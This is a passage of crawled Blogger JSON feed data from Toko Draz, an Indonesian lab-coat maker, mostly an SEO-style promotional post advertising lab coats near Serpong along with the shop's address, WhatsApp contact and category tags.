large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5754051291216751210"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5754051291216751210"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2016\/11\/jual-jas-lab-di-gunung-kaler.html","title":"0812 1350 5729 Jual Jas Lab di Gunung Kaler"}],"author":[{"name":{"$t":"konveksi abi 2"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17235119543694073387"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn8di6TAE0L0XTukciCzVkMgfa1o73B07xQmZa4YrrM45ZI8pOvSC9YhCvVj3CIudNv3V8SQNA0MF9NwpfM5qEn23MhZRKmvdQ_zGl1vmZVtfswibsyRc7dUZzfbpRAzcnMJ6kZ9_8tiCn\/s72-c\/0812+1350+5729+Jual+Jas+Lab+di+Gunung+Kaler.jpeg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.jaslaboratorium.net/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery1110027178359385013295_1769905786754&_=1769905786756
body_size: 4902
content:
// API callback
jQuery1110027178359385013295_1769905786754({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395"},"updated":{"$t":"2026-01-25T23:46:11.492-08:00"},"category":[{"term":"Jas Lab"},{"term":"alamat jual jas lab"},{"term":"jual beli jas lab online"},{"term":"jas lab lengan panjang"},{"term":"beli jas lab ditangerang"},{"term":"jas lab lengan pendek"},{"term":"jual jas lab di jakarta"},{"term":"harga jas lab murah"},{"term":"Konveksi  Jas Labortorium kimia di jakarta"},{"term":"jual jas labolatorium"},{"term":"Konveksi  Baju laboratorium Lengan Panjang"},{"term":"jas labolatorium dengan kualitas terbaik"},{"term":"jual jas lab lengan panjang"},{"term":"jual jas lab praktikum"},{"term":"jual jas labolatorium di daerah tangerang"},{"term":"konveksi jas labolatorium"},{"term":"tempat jual jas lab"},{"term":"tempat jual jas lab di makassar"},{"term":"tempat jual jas laboratorium"},{"term":"harga grosir jas lab"},{"term":"jual jas lab dengan harga terbaik"},{"term":"jual jas lab lengan pendek"},{"term":"jual jas laboratorium"},{"term":"konveksi baju laboratorium lengan pendek"},{"term":"konveksi jas labolatorium kimia"},{"term":"konveksi jual jas labolatorium"},{"term":"konveksi jual jas laboratorium warna hijau"},{"term":"konveksi pemesanan jas labolatorium di kota tangerang"},{"term":"konveksi tempat jual jas lab kimia"},{"term":"konveksi tempat jual jas labolatorium"},{"term":"konveksi tempat pemesanan jas labolatorium"},{"term":"seragam jas laboratorium kimia"},{"term":"tempat jual jas kimia SMA"},{"term":"tempat jual jas lab SMA dijakarta"},{"term":"tempat jual jas lab dengan harga terbaik"},{"term":"tempat jual jas lab di bandung"},{"term":"tempat jual jas lab di jakarta"},{"term":"tempat jual jas lab di tangerang"},{"term":"tempat jual jas lab lengan panjang di jakarta"},{"term":"tempat jual jas lab lengan pendek di jakarta"},{"term":"tempat jual jas lab murah"},{"term":"tempat jual jas lab praktikum kimia"},{"term":"tempat jual jas lab pria"},{"term":"tempat jual jas lab terbaik"},{"term":"tempat jual jas lab warna hijau"},{"term":"tempat jual jas labolatorium"},{"term":"tempat jual jas labolatorium konveksi jas labolatorium"}],"title":{"type":"text","$t":"Toko Draz"},"subtitle":{"type":"html","$t":"Konveksi Jas Laboratorium Ready Stok \u0026amp; Custom Profesional\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"toko draz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11675222313370521091"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1503"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-7050452055333411506"},"published":{"$t":"2026-01-09T18:43:00.000-08:00"},"updated":{"$t":"2026-01-09T18:43:49.395-08:00"},"title":{"type":"text","$t":"Tempat Jual Jas Lab Terdekat Serpong"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"286\" data-start=\"213\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETempat Jual Jas Lab Terdekat Serpong yang Terpercaya dan Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"813\" data-start=\"288\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"336\" data-start=\"296\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2024\/01\/konveksi-jas-laboratorium-pondok-ranji.html\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003ETempat Jual Jas Lab Terdekat\u003C\/span\u003E\u003C\/a\u003E Serpong\u003C\/strong\u003E bukan sekadar soal jarak, tetapi juga soal kualitas, kepercayaan, dan ketepatan waktu produksi. Jas laboratorium digunakan untuk aktivitas penting seperti praktikum, penelitian, hingga pekerjaan profesional di bidang medis dan sains. Oleh karena itu, memilih penyedia jas lab yang benar-benar paham standar dan kebutuhan pengguna adalah langkah krusial. Toko Draz hadir sebagai solusi bagi Anda yang membutuhkan jas lab berkualitas dengan pelayanan yang jelas dan profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"813\" data-start=\"288\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeFa21HF4Fw7Z4kwT0JANjHo1IlCQX4q62h4abm5JHfA35qaP3ysc1Y_UAGeyJb2FbjuyEWGIwC_KjYrA2TlKJFUDoSXrzuAmSL4yBjH8NcSKm9xBy5iq_uyPHlOXVhnAF5FYgn2-HWeZ3S7GgecVADj4yN7htXgeDc0UnDheDyAYnjODUSyrX_VaWSnR\/s3840\/jas-lab-pribadi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"2160\" height=\"697\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeFa21HF4Fw7Z4kwT0JANjHo1IlCQX4q62h4abm5JHfA35qaP3ysc1Y_UAGeyJb2FbjuyEWGIwC_KjYrA2TlKJFUDoSXrzuAmSL4yBjH8NcSKm9xBy5iq_uyPHlOXVhnAF5FYgn2-HWeZ3S7GgecVADj4yN7htXgeDc0UnDheDyAYnjODUSyrX_VaWSnR\/w392-h697\/jas-lab-pribadi.jpg\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium dengan Pengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1335\" data-start=\"884\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, serta jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang ini menjadi modal utama dalam memahami kebutuhan berbagai instansi, mulai dari sekolah, kampus, laboratorium, hingga perusahaan. Proses produksi dilakukan secara terkontrol, dengan standar kerja yang rapi dan detail, sehingga hasil akhir tidak asal jadi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1383\" data-start=\"1337\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Jas Lab yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1830\" data-start=\"1385\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu alasan utama pelanggan memilih Toko Draz sebagai \u003Cstrong data-end=\"1485\" data-start=\"1445\"\u003ETempat Jual Jas Lab Terdekat Serpong\u003C\/strong\u003E adalah kualitas produknya. Jas lab dibuat menggunakan bahan yang nyaman dipakai, tidak panas, dan cukup tebal untuk menunjang aktivitas di laboratorium. Jahitan kuat, potongan rapi, serta desain yang menyesuaikan kebutuhan pengguna menjadi nilai tambah. Jas lab tidak hanya terlihat profesional, tetapi juga awet digunakan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1876\" data-start=\"1832\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduksi Custom Sesuai Kebutuhan Pengguna\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2261\" data-start=\"1878\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz melayani pembuatan jas lab secara custom, baik dari segi ukuran, model, maupun detail tambahan seperti bordir nama atau identitas instansi. Setiap pesanan dikerjakan berdasarkan kebutuhan klien, bukan produk massal yang seragam. Hal ini sangat menguntungkan bagi sekolah, kampus, maupun lembaga yang ingin memiliki identitas tersendiri pada jas laboratorium yang digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2261\" data-start=\"1878\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"2311\" data-start=\"2263\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibandingkan Tempat Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2749\" data-start=\"2313\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"2361\" data-start=\"2321\"\u003ETempat Jual Jas Lab Terdekat Serpong\u003C\/strong\u003E, Toko Draz memiliki beberapa keunggulan yang membedakannya dari konveksi lain. Proses konsultasi dilakukan secara terbuka dan komunikatif, sehingga pelanggan memahami alur produksi sejak awal. Tim berpengalaman membantu memberikan saran bahan dan model terbaik, bukan sekadar menjual. Selain itu, komitmen terhadap kualitas dan ketepatan waktu menjadi prinsip utama dalam setiap pesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2799\" data-start=\"2751\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Memesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3219\" data-start=\"2801\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer yang memesan jas lab di Toko Draz akan mendapatkan banyak keuntungan. Mulai dari kualitas produk yang konsisten, pelayanan yang responsif, hingga proses pemesanan yang mudah. Pelanggan juga mendapatkan transparansi dalam proses produksi, sehingga tidak ada kekhawatiran soal hasil akhir. Kepercayaan pelanggan selama bertahun-tahun menjadi bukti bahwa Toko Draz mengutamakan kepuasan, bukan sekadar transaksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3272\" data-start=\"3221\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3678\" data-start=\"3274\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz memberikan gift khusus untuk pemesanan jas lab dalam jumlah banyak. Gift ini menjadi nilai tambah yang jarang ditawarkan oleh tempat lain. Tentunya, pemberian gift memiliki ketentuan dan syarat yang berlaku, seperti minimal jumlah pemesanan dan kesepakatan di awal. Hal ini memberikan keuntungan ekstra bagi instansi atau kelompok yang melakukan pemesanan skala besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3735\" data-start=\"3680\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, dan Instansi di Serpong\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4110\" data-start=\"3737\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELokasi yang strategis menjadikan Toko Draz sebagai pilihan tepat bagi pelanggan di wilayah Serpong dan sekitarnya. Banyak sekolah, kampus, dan lembaga mempercayakan pembuatan jas lab mereka karena kemudahan koordinasi dan hasil yang sesuai harapan. Dengan reputasi yang sudah terbangun, Toko Draz tidak hanya dikenal dekat secara lokasi, tetapi juga dekat secara pelayanan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4110\" data-start=\"3737\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrv6JsprQc3oB_CacqrrElmdXKqD_V2s9f9C9udQpBWatmhUQwiSwHyfq3PflkAnhr-4FlrOOf5078U2aW_s4p6orQGiqGyA93DTKOdLVkB75Rs1FrUKzZFWFf7Hf1xe7KDeR6Y-c7GjTe7zKKhgQBS_nxJEGtpTRZTS5c5kMTBeEwNgKveRimswStjk-\/s1920\/jas-lab--pribadi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrv6JsprQc3oB_CacqrrElmdXKqD_V2s9f9C9udQpBWatmhUQwiSwHyfq3PflkAnhr-4FlrOOf5078U2aW_s4p6orQGiqGyA93DTKOdLVkB75Rs1FrUKzZFWFf7Hf1xe7KDeR6Y-c7GjTe7zKKhgQBS_nxJEGtpTRZTS5c5kMTBeEwNgKveRimswStjk-\/w414-h736\/jas-lab--pribadi.jpg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"4152\" data-start=\"4112\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Pemesanan yang Mudah dan Jelas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4520\" data-start=\"4154\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan di Toko Draz dibuat sederhana dan tidak berbelit. Pelanggan dapat melakukan konsultasi awal, menentukan spesifikasi jas lab, lalu menyepakati waktu produksi. Setiap tahap dijelaskan dengan bahasa yang mudah dipahami, sehingga pelanggan merasa aman dan nyaman. Pendekatan ini menjadi salah satu alasan mengapa banyak pelanggan melakukan repeat order.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4575\" data-start=\"4522\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat untuk Jas Lab Berkualitas di Serpong\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5026\" data-start=\"4577\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cstrong data-end=\"4642\" data-start=\"4602\"\u003ETempat Jual Jas Lab Terdekat Serpong\u003C\/strong\u003E yang mengutamakan kualitas, pengalaman, dan kepercayaan, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, produk yang rapi dan nyaman, serta berbagai keuntungan bagi customer, Toko Draz siap menjadi partner terbaik untuk kebutuhan jas laboratorium Anda. Pilihan yang tepat akan memberikan kenyamanan dan profesionalitas dalam setiap aktivitas laboratorium.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/7050452055333411506\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-serpong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7050452055333411506"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7050452055333411506"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-serpong.html","title":"Tempat Jual Jas Lab Terdekat Serpong"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeFa21HF4Fw7Z4kwT0JANjHo1IlCQX4q62h4abm5JHfA35qaP3ysc1Y_UAGeyJb2FbjuyEWGIwC_KjYrA2TlKJFUDoSXrzuAmSL4yBjH8NcSKm9xBy5iq_uyPHlOXVhnAF5FYgn2-HWeZ3S7GgecVADj4yN7htXgeDc0UnDheDyAYnjODUSyrX_VaWSnR\/s72-w392-h697-c\/jas-lab-pribadi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.jaslaboratorium.net/feeds/posts/default?alt=json-in-script&callback=jQuery1110027178359385013295_1769905786754&_=1769905786755
body_size: 77229
content:
// API callback
jQuery1110027178359385013295_1769905786754({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395"},"updated":{"$t":"2026-01-25T23:46:11.492-08:00"},"category":[{"term":"Jas Lab"},{"term":"alamat jual jas lab"},{"term":"jual beli jas lab online"},{"term":"jas lab lengan panjang"},{"term":"beli jas lab ditangerang"},{"term":"jas lab lengan pendek"},{"term":"jual jas lab di jakarta"},{"term":"harga jas lab murah"},{"term":"Konveksi  Jas Labortorium kimia di jakarta"},{"term":"jual jas labolatorium"},{"term":"Konveksi  Baju laboratorium Lengan Panjang"},{"term":"jas labolatorium dengan kualitas terbaik"},{"term":"jual jas lab lengan panjang"},{"term":"jual jas lab praktikum"},{"term":"jual jas labolatorium di daerah tangerang"},{"term":"konveksi jas labolatorium"},{"term":"tempat jual jas lab"},{"term":"tempat jual jas lab di makassar"},{"term":"tempat jual jas laboratorium"},{"term":"harga grosir jas lab"},{"term":"jual jas lab dengan harga terbaik"},{"term":"jual jas lab lengan pendek"},{"term":"jual jas laboratorium"},{"term":"konveksi baju laboratorium lengan pendek"},{"term":"konveksi jas labolatorium kimia"},{"term":"konveksi jual jas labolatorium"},{"term":"konveksi jual jas laboratorium warna hijau"},{"term":"konveksi pemesanan jas labolatorium di kota tangerang"},{"term":"konveksi tempat jual jas lab kimia"},{"term":"konveksi tempat jual jas labolatorium"},{"term":"konveksi tempat pemesanan jas labolatorium"},{"term":"seragam jas laboratorium kimia"},{"term":"tempat jual jas kimia SMA"},{"term":"tempat jual jas lab SMA dijakarta"},{"term":"tempat jual jas lab dengan harga terbaik"},{"term":"tempat jual jas lab di bandung"},{"term":"tempat jual jas lab di jakarta"},{"term":"tempat jual jas lab di tangerang"},{"term":"tempat jual jas lab lengan panjang di jakarta"},{"term":"tempat jual jas lab lengan pendek di jakarta"},{"term":"tempat jual jas lab murah"},{"term":"tempat jual jas lab praktikum kimia"},{"term":"tempat jual jas lab pria"},{"term":"tempat jual jas lab terbaik"},{"term":"tempat jual jas lab warna hijau"},{"term":"tempat jual jas labolatorium"},{"term":"tempat jual jas labolatorium konveksi jas labolatorium"}],"title":{"type":"text","$t":"Toko Draz"},"subtitle":{"type":"html","$t":"Konveksi Jas Laboratorium Ready Stok \u0026amp; 